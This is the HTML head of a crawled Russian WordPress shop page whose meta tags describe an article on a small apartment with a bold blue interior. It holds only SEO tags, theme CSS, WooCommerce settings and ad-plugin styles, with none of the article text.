

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hazna-int.ru/nebolshaya-kvartira-so-smelym-sinim-intererom/
body_size: 39892
content:
<!doctype html> <html lang="ru-RU" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="https://gmpg.org/xfn/11"> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ --> <title>Небольшая квартира со смелым синим интерьером &#045; Интернет магазин СЕКРЕТЫ здоровья, молодости и долголетия</title> <meta name="description" content="Смелый декор с синими акцентами придает этой маленькой квартире прилив энергии. Интерьер дома площадью 61 кв. м, визуализированный Artimitro Interiors, четкий"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://hazna-int.ru/nebolshaya-kvartira-so-smelym-sinim-intererom/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Небольшая квартира со смелым синим интерьером &#045; Интернет магазин СЕКРЕТЫ здоровья, молодости и долголетия"/> <meta property="og:description" content="Смелый декор с синими акцентами придает этой маленькой квартире прилив энергии. Интерьер дома площадью 61 кв. м, визуализированный Artimitro Interiors, четкий"/> <meta property="og:url" content="https://hazna-int.ru/nebolshaya-kvartira-so-smelym-sinim-intererom/"/> <meta property="og:site_name" content="Интернет магазин СЕКРЕТЫ здоровья, молодости и долголетия"/> <meta property="article:section" content="Полезная информация"/> <meta property="og:image" content="https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom.jpg"/> <meta property="og:image:secure_url" content="https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom.jpg"/> <meta property="og:image:width" content="1200"/> <meta property="og:image:height" content="900"/> <meta property="og:image:alt" content="Небольшая квартира со смелым синим интерьером"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2023-02-07T17:45:02+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Небольшая квартира со смелым синим интерьером &#045; Интернет магазин СЕКРЕТЫ здоровья, молодости и долголетия"/> <meta name="twitter:description" content="Смелый декор с синими акцентами придает этой маленькой квартире прилив энергии. Интерьер дома площадью 61 кв. м, визуализированный Artimitro Interiors, четкий"/> <meta name="twitter:image" content="https://hazna-int.ru/wp-content/uploads/2023/02/nebolshaya-kvartira-so-smelym-sinim-intererom.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Admin1"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="3 минуты"/> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link rel='stylesheet' id='pt-cv-public-style-css' href='https://hazna-int.ru/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='woocommerce-layout-css' href='https://hazna-int.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all'/> <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hazna-int.ru/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/> <link rel='stylesheet' id='woocommerce-general-css' href='https://hazna-int.ru/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all'/> <style id='woocommerce-inline-inline-css' type='text/css'> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel='stylesheet' id='ez-toc-css' href='https://hazna-int.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } /*# sourceURL=ez-toc-inline-css */ </style> <link rel='stylesheet' id='yith-quick-view-css' href='https://hazna-int.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css' type='text/css' media='all'/> <style id='yith-quick-view-inline-css' type='text/css'> #yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)} #yith-quick-view-modal .yith-wcqv-main{background:#ffffff;} #yith-quick-view-close{color:#cdcdcd;} #yith-quick-view-close:hover{color:#ff0000;} /*# sourceURL=yith-quick-view-inline-css */ </style> <link rel='stylesheet' id='jquery-selectBox-css' href='https://hazna-int.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all'/> <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//hazna-int.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all'/> <link rel='stylesheet' id='yith-wcwl-main-css' href='https://hazna-int.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all'/> <style id='yith-wcwl-main-inline-css' type='text/css'> :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } /*# sourceURL=yith-wcwl-main-inline-css */ </style> <link rel='stylesheet' id='orchid-store-style-css' href='https://hazna-int.ru/wp-content/themes/orchid-store/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-boxicons-css' href='https://hazna-int.ru/wp-content/themes/orchid-store/assets/fonts/boxicons/boxicons.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-fontawesome-css' href='https://hazna-int.ru/wp-content/themes/orchid-store/assets/fonts/fontawesome/fontawesome.css' type='text/css' media='all'/> <link rel='stylesheet' id='orchid-store-main-style-css' href='https://hazna-int.ru/wp-content/themes/orchid-store/assets/dist/css/main-style.css' type='text/css' media='all'/> <style id='orchid-store-main-style-inline-css' type='text/css'> .editor-entry a,.quantity-button,.entry-404 h1 span,.banner-style-1 .caption span,.product-widget-style-2 .tab-nav ul li a.active{color:#0286e7;}button,.mobile-navigation,input[type='button'],input[type='reset'],input[type='submit'],.wp-block-search .wp-block-search__button,.wp-block-search.wp-block-search__text-button .wp-block-search__button,.entry-tags a,.entry-cats ul li a,.button-general,a.button-general,#yith-quick-view-close,.woocommerce .add_to_cart_button,.woocommerce #respond input#submit,.woocommerce input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.orchid-backtotop,.category-nav li a:hover,.cta-style-1,.main-navigation,.header-style-1 .top-header,#yith-wcwl-popup-message,.header-style-1 .custom-search-entry button,.header-style-1 .custom-search-entry button:hover,.header-style-1 .custom-search .search-form button,.header-style-1 .wishlist-icon-container a > .item-count,.header-style-1 .mini-cart .trigger-mini-cart > .item-count,.masterheader .mini-cart button,.owl-carousel button.owl-dot.active,.woocommerce .added_to_cart.wc-forward,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a,.default-post-wrap .page-head .entry-cats ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page #add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.header-style-1 .wishlist-icon-container a,.wc-block-grid .wp-block-button__link,.os-about-widget .social-icons ul li a,.os-pagination .page-numbers,.woocommerce .woocommerce-pagination .page-numbers li span,.woocommerce .woocommerce-pagination .page-numbers li a,.woocommerce ul.products li .product-hover-items a,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.product-widget-style-3 .owl-carousel .owl-nav button.owl-next,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev,.mobile-header-style-1 .bottom-block,.woocommerce-store-notice.demo_store,.addonify-add-to-wishlist-btn,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn{background-color:#0286e7;}section .section-title h2:after,section .section-title h3:after{content:'';background-color:#0286e7;}.widget .widget-title h3:after{content:'';border-top-color:#0286e7;}.woocommerce-page .woocommerce-MyAccount-content p a{border-bottom-color:#0286e7;}#add_payment_method #payment div.payment_box::before,.woocommerce-cart #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before{content:'';border-bottom-color:#0286e7;}.category-nav ul,.masterheader .mini-cart,.header-style-1 .custom-search-entry,.header-style-1 .custom-search-entry .select-custom{border-color:#0286e7;}a:hover,.quantity-button:hover,.entry-metas ul li a:hover,.footer a:hover,.editor-entry a:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_rss li a:hover,.widget_pages li a:hover,.widget_nav_menu li a:hover,.woocommerce-widget-layered-nav ul li a:hover,.widget_rss .widget-title h3 a:hover,.widget_rss ul li a:hover,.masterheader .social-icons ul li a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .reply a:focus,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .fn a:focus,.footer .widget_rss ul li a:hover,.comments-area .comment-body .fn:hover,.comments-area .comment-body .fn a:hover,.comments-area .comment-body .reply a:hover,.comments-area .comment-body .comment-metadata a:hover,.comments-area .comment-body .comment-metadata .edit-link:hover,.masterheader .topbar-items a:hover,.default-page-wrap .page-head .entry-metas ul li a:hover,.default-post-wrap .page-head .entry-metas ul li a:hover,.mini-cart-open .woocommerce.widget_shopping_cart .cart_list li a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail ul li a:hover,.os-page-breadcrumb-wrap .breadcrumb-trail ul li a:hover,.woocommerce .os-page-breadcrumb-wrap .woocommerce-breadcrumb a:hover,.os-breadcrumb-wrap ul li a:hover,.woocommerce-page a.edit:hover,.footer .footer-bottom p a:hover,.footer .copyrights a:hover,.footer .widget_nav_menu ul li a:hover,.footer .widget_rss .widget_title h3 a:hover,.footer .widget_tag_cloud .tagcloud a:hover,.wc-block-grid .wc-block-grid__product-title:hover,.site-navigation ul li .sub-menu.mega-menu-sub-menu li a:hover{color:#e26143;}button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-search.wp-block-search__text-button .wp-block-search__button:hover,.orchid-backtotop:hover,.entry-tags a:hover,.entry-cats ul li a:hover,.button-general:hover,a.button-general:hover,#yith-quick-view-close:hover,.woocommerce .add_to_cart_button:hover,.woocommerce #respond input#submit:hover,.woocommerce input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover,.woocommerce button.button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover,.masterheader .mini-cart button:hover,.woocommerce .product-hover-items a:hover,.owl-carousel .owl-nav button.owl-next:hover,.owl-carousel .owl-nav button.owl-prev:hover,.woocommerce .added_to_cart.wc-forward:hover,.category-navigation .cat-nav-trigger,.wc-block-grid .wp-block-button__link:hover,.header-style-1 .wishlist-icon-container a:hover,.header-style-1 .custom-search .search-form button:hover,.os-about-widget .social-icons ul li a:hover,.woocommerce ul.products li .product-hover-items a:hover,.woocommerce div.product .entry-summary .yith-wcwl-add-to-wishlist a:hover,.os-pagination .page-numbers.current,.os-pagination .page-numbers:hover,.woocommerce .woocommerce-pagination .page-numbers li a:hover,.woocommerce .woocommerce-pagination .page-numbers li .current,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-next:hover,.product-widget-style-3 .owl-carousel .owl-nav button.owl-prev:hover,.addonify-add-to-wishlist-btn:hover,.woocommerce ul.products li.product a.addonify-add-to-wishlist-btn.addonify-custom-wishlist-btn:hover,.woocommerce-page ul.products li.product .product-hover-items a.addonify-add-to-wishlist-btn:hover{background-color:#e26143;}@media ( min-width:992px ){.site-navigation ul li .sub-menu li a:hover,.site-navigation ul li .children li a:hover{background-color:#e26143;}}.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover{border-color:#e26143;}.search-entry article .thumb-col,.archive-entry .thumb-col{order:2;}.search-entry article .content-col,.archive-entry article .content-col{order:1;}@media( max-width:768px ){.search-entry article .thumb-col,.archive-entry .thumb-col{order:1;}.search-entry article .content-col,.archive-entry article .content-col{order:2;}}@media( min-width:1400px ){body.elementor-page .__os-container__,body.elementor-page .elementor-section-boxed>.elementor-container,.__os-container__{max-width:1300px;}}.excerpt a,.editor-entry a{text-decoration:underline;}@media( min-width:992px ){.sidebar-col{flex:0 0 30%;max-width:30%;width:30%;}.content-col{flex:0 0 70%;max-width:70%;width:70%;}} /*# sourceURL=orchid-store-main-style-inline-css */ </style> <script type="text/javascript" src="https://hazna-int.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://hazna-int.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://hazna-int.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="6ccd1cb3579c322c"/> <meta name="google-site-verification" content="i98O9fM_QYeZdoN4FKgt96gmwKILXni6egLgYOJOgQQ"/> <meta name="186d385c4dc0723bf5725f5c9b62ac80" content=""> <meta name="yandex-verification" content="881bd4b8b6f92dc1"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <link rel="icon" href="https://hazna-int.ru/wp-content/uploads/2022/09/cropped-cropped-6ce399e8eaf3bed0057208b649006c6d-32x32.png" sizes="32x32"/> <link rel="icon" href="https://hazna-int.ru/wp-content/uploads/2022/09/cropped-cropped-6ce399e8eaf3bed0057208b649006c6d-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://hazna-int.ru/wp-content/uploads/2022/09/cropped-cropped-6ce399e8eaf3bed0057208b649006c6d-180x180.png"/> <meta name="msapplication-TileImage" content="https://hazna-int.ru/wp-content/uploads/2022/09/cropped-cropped-6ce399e8eaf3bed0057208b649006c6d-270x270.png"/> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/hazna-int.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/hazna-int.ru\/ip.html","get_ip":"https:\/\/hazna-int.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} 